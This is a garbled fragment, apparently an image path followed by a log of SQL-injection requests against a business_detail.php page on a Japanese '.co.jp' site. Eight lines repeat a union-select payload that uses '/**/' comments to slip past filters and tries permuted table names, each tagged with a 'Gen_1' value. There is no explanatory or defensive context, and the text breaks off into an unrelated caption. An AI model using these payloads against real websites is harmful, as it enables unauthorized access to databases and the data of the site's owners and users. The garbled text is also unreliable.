 eb.co.jp/business_detail.php?id=7/**/and/**/1=1/**/union/**/all/**/select/**/1/**/from/**/amde Gen_1 = a
eb.co.jp/business_detail.php?id=7/**/and/**/1=1/**/union/**/all/**/select/**/1/**/from/**/aedm Gen_1 = a
eb.co.jp/business_detail.php?id=7/**/and/**/1=1/**/union/**/all/**/select/**/1/**/from/**/aemd Gen_1 = a
eb.co.jp/business_detail.php?id=7/**/and/**/1=1/**/union/**/all/**/select/**/1/**/from/**/rami Gen_1 = ra
eb.co.jp/business_detail.php?id=7/**/and/**/1=1/**/union/**/all/**/select/**/1/**/from/**/raim Gen_1 = ra
eb.co.jp/business_detail.php?id=7/**/and/**/1=1/**/union/**/all/**/select/**/1/**/from/**/rmai Gen_1 = rm
eb.co.jp/business_detail.php?id=7/**/and/**/1=1/**/union/**/all/**/select/**/1/**/from/**/rmia Gen_1 = rm
eb.co.jp/business_detail.php?id=7/**/and/**/1=1/**/union/**/all/**/select/**/1/**/from/**/riam Gen_1 = ri
图 341